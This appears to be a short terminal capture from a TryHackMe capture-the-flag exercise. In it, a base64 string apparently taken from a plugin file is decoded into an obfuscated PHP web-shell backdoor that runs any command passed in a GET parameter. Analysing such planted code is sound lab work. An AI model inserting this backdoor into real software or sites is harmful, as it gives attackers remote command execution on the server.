 ┌──(root㉿kali)-[/home/kali/try_hackme/4_smol]
└─# echo 'CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA=' > dolly_plugin
┌──(root㉿kali)-[/home/kali/try_hackme/4_smol]
└─# base64 -d dolly_plugin
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); }